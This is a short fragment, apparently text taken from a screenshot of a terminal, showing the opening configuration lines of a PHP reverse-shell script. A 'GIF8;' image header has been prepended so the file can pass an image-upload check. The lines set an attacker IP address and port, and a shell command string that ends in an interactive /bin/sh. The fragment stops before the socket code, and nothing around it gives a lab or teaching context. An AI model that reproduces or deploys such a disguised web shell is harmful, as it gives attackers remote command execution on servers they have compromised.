 File Actions Edit View Help
GIF8;
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.45.217'; // CHANGE THIS
$port = 9001; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;